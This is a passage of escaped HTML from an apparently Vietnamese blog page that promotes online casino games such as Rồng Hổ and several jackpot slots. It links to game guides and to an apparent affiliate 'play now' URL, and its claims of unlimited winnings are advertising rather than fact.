auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh061WFiDjlhXPKGzNI5-8vd7ed530jwu846EliJJ8YUBrgHC96m9T0Frf7gRKy5s-zqCHZuDCIq7n5HIRIGN4JGtiOq7388u_J1XwZvtglVm5YZGhWN3lxBqhDmXIwRuLJqD21edXMjnxJ\/s1600\/image20.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh061WFiDjlhXPKGzNI5-8vd7ed530jwu846EliJJ8YUBrgHC96m9T0Frf7gRKy5s-zqCHZuDCIq7n5HIRIGN4JGtiOq7388u_J1XwZvtglVm5YZGhWN3lxBqhDmXIwRuLJqD21edXMjnxJ\/s640\/image20.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Rồng Hổ\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Rồng hổ trực tuyến tại các nước: Macau, Singapo. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERồng hổ\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo: xem \u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-rong-ho.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERồng hổ\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMacau: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/01\/danh-bai-online-an-tien-that-rong-ho-rules.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECác tay bài đẳng cấp luôn ganh đua, với một số lượng khách chơi thân thiện hàng ngày luôn đem lại cho họ một ngày vui chơi giải trí có thưởng, thực chất họ được và mất đều từ tiền đại gia này sang đại gia khác và có khi lại lọt vào tay bài khác của một người may mắn hơn. Với một số lượng vốn khổng lồ của Happyluke casino truc tuyen luôn khẳng định cho người chơi vô giới hạn việc kiếm tiền trong vùng nhà cái uy tín này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMột số trò chơi đơn giản dễ gây sự bất ngờ cho một số lượng người không biết về cách đánh bài và cũng không phải sở trường của họ, một số lượng người này chỉ muốn tham quan và chơi giải trí nhẹ các trò chơi đơn giản không mang tính phức tạo lại thắng nhanh nhưng cũng chỉ ở thời điểm cao nhất mà một số người này đạt được ở con số vài trăm ngàn đô đó là một số trò chơi kiểu Jackpot và Slot online trực tuyến sau đây:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026nbsp;Jackpots online Greedy Goblins:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETham lam Goblins là một trong những phiên bản khe cắm video gần đây nhất từ Betsoft. tiến bộ jackpot này, 30 payline, khe cắm video 5-reel là không có gì thiếu ấn tượng. Trong khi bạn chơi, con yêu tinh vô độ giữ một con mắt thận trọng trên tất cả các di chuyển bạn thực hiện. Tùy chọn cá cược Giá trị của đồng tiền nằm trong khoảng giữa 0,02 và 0,50. Bạn có thể đặt cược vào lên đến 30 payline với 5 xu cho mỗi dòng, do đó, một đặt cược quay tối đa bạn sẽ chi phí $ 150, trong đó có thể có vẻ như rất nhiều, nhưng thanh toán tối đa cho Greedy Goblins là 1,2 triệu tín!\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9MiBgFvuQl33sH3EltXY5FaqDtCPieT8xKq4rVs7Nvb6QQg-X2Z7U4TmXBgfIbzxFlRWS05rhufLiPVgocOx_8_NcoJOrTXkbFPL_leribi5gh8yilz_w5TwII3QZ0g0-ATDzEVnXaWbU\/s1600\/Greedy+Goblins.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9MiBgFvuQl33sH3EltXY5FaqDtCPieT8xKq4rVs7Nvb6QQg-X2Z7U4TmXBgfIbzxFlRWS05rhufLiPVgocOx_8_NcoJOrTXkbFPL_leribi5gh8yilz_w5TwII3QZ0g0-ATDzEVnXaWbU\/s640\/Greedy+Goblins.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK61cLIdf1Zd4GRh8GMFjfSoht7q8Z34NFc7QnriuLqo1COPEpbU5IJNlDOl0ppxjkgUaNf3o0t13-IW_StnRIsTFOmjYIYqGuPsj2fd1nDPfT3k06pCN8irWltGDrDhUOeyZBGQaiyrmP\/s1600\/Greedy+Goblins+5.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK61cLIdf1Zd4GRh8GMFjfSoht7q8Z34NFc7QnriuLqo1COPEpbU5IJNlDOl0ppxjkgUaNf3o0t13-IW_StnRIsTFOmjYIYqGuPsj2fd1nDPfT3k06pCN8irWltGDrDhUOeyZBGQaiyrmP\/s640\/Greedy+Goblins+5.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EGreedy Goblins\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;Jacppots Greedy Goblins online\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-jackpots-greedy-goblins-online.html\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJackpots Flora's Secret:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EChơi jackpots floras secret online là kiểu chơi quay slot đoán ô bằng những hình ảnh hoa sống động. Bạn có thể xem hướng dẫn bằng các hình ảnh dưới đây trước khi chơi:\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9drxGj8a76AJ8frHVM-TdDuX6pRWyRnAn0IkhZenpnZ3WMqnUGFGP2r_WO9wj-WwNNuXv2nZ7fc8g08bmuGOEUEFLGd1I66KbTq8nxc4yAWe6soNLYRLdq6M-_VH3HzMT6tOiYMjritMZ\/s1600\/1.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9drxGj8a76AJ8frHVM-TdDuX6pRWyRnAn0IkhZenpnZ3WMqnUGFGP2r_WO9wj-WwNNuXv2nZ7fc8g08bmuGOEUEFLGd1I66KbTq8nxc4yAWe6soNLYRLdq6M-_VH3HzMT6tOiYMjritMZ\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1QTfUStg65G01RLtkz0rRYU3R9HyMOT4aeq_6XubeuwMY9ApE1cpg06OQtHhUxEiJN3wEWqp3htGoglt-838w6ZEtbFwHVAEIlJs-HSH34oV7kSd5JsUk-Xun6E6nIff4xEI5Bok7lupi\/s1600\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1QTfUStg65G01RLtkz0rRYU3R9HyMOT4aeq_6XubeuwMY9ApE1cpg06OQtHhUxEiJN3wEWqp3htGoglt-838w6ZEtbFwHVAEIlJs-HSH34oV7kSd5JsUk-Xun6E6nIff4xEI5Bok7lupi\/s640\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EFlora's Secret\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJacppots\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12.8px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EFlora's Secret\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;online\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-jackpots-floras-secret-online.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EJackpost Treasure Room online\u003C\/b\u003E: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETrò chơi này được acticated khi ba biểu tượng phân tán xuất hiện bất cứ nơi nào trên guồng. Cho tất cả ba cửa một nhấp chuột để xem những gì giải thưởng đang chờ bạn! Các trò chơi tiền thưởng khác là Shield và Kiếm tiền thưởng. Nếu bạn có ba của biểu tượng này trên một dòng tiền hoạt động, bạn sẽ được yêu cầu để đạt các lá chắn với thanh kiếm của bạn để lộ phần thưởng ngẫu nhiên! Hai tính năng độc đáo của mình là lý do đủ cho bạn để cung cấp cho Treasure Room một thử.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHlftlbqv6JL_VlXlyHJBZXxwuhDIKeJqkBLXLUlxfyhCN8qamsoZR1vNXP0hO58sOHh-YFwQNG_Qgl2kyMonmKUqCnKKPUesp6571IlsdLurd4-xaouDUlm53Ud3OdwIlyEryuC6TFnfw\/s1600\/Trea+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHlftlbqv6JL_VlXlyHJBZXxwuhDIKeJqkBLXLUlxfyhCN8qamsoZR1vNXP0hO58sOHh-YFwQNG_Qgl2kyMonmKUqCnKKPUesp6571IlsdLurd4-xaouDUlm53Ud3OdwIlyEryuC6TFnfw\/s640\/Trea+1.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLObbVPbeBYvyY22zpS72mYMd2nyvFW5JyM8N2NufU0qqt-5aKRHDLAKaOQY89SM2QqI4-2rUnU8q-zxqVmKkTK9M1u_nn8KbTFeiAnkLv1XEkLWp6Bf77lKBboHFuEf5qA07yxtTGLiKz\/s640\/Trea+2.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 20px; text-align: left;\"\u003E\u003Ci\u003ETreasure Room\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: arial, helvetica, sans-serif; line-height: 20px; text-align: left;\"\u003EJackpost Treasure Room online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-jackpots-treasure-room-online.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: left;\"\u003E\u003Cb\u003EJackpost\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #101010; line-height: 20px;\"\u003ETycoons plus:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Elà một khe với nhiều tính năng ấn tượng khác có tiềm năng để làm cho bạn một ông trùm quá. Các tiến bộ jackpot có thể được nhân với một số nhân 5x bổ sung với một va li thêm các biểu tượng tiền cộng với một spin miễn phí tính năng mà tất cả các chiến thắng sẽ được nhân đôi.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkXnpH0Z88MHn1uqLs_80Vb-WEdpczJuBBN8MqdEVez8ZDikd5YV2RdfMiu5zDSplOfCz71zHrtufzdIkd3giCRQzixujQBVMOa1RkRaOCvASKEUmz9eAN9jfaRJitSv1PlHWx-V5Qkf4A\/s1600\/Tycoons+plus.JPG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkXnpH0Z88MHn1uqLs_80Vb-WEdpczJuBBN8MqdEVez8ZDikd5YV2RdfMiu5zDSplOfCz71zHrtufzdIkd3giCRQzixujQBVMOa1RkRaOCvASKEUmz9eAN9jfaRJitSv1PlHWx-V5Qkf4A\/s640\/Tycoons+plus.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEXRlotZ1oRjmYYZpvof-8uCk3laJO9VVKgyPZxtFuRLu2OVlK1RyHeV3dKoPSyIKAWUhyggSqEzj4Xtg8ozIgM-T0cNQOfAWQw62BfQ-7As1EmIENz2n41zaZqkg3BpXVuMhXlahEiYNE\/s640\/Tycoons+plus+2.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 20px; text-align: left;\"\u003E\u003Ci\u003ETycoons plus\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif; text-align: left;\"\u003EJackpost\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #101010; font-family: arial, helvetica, 